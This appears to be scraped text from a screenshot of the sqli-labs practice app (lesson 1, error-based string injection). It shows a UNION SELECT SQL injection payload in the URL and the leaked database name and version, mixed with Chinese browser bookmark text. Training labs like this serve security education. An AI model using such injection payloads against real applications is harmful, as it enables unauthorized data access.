 Less-1 **Error Based- String**
sqli-labs:8084/Less-1/?id=-1'union select 1,database(),version()--+
搜索
火狐官方站点
新手上路
常用网址
京东商城
CTF misc图片类总结...
小于 1 **基于错误的...
移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-1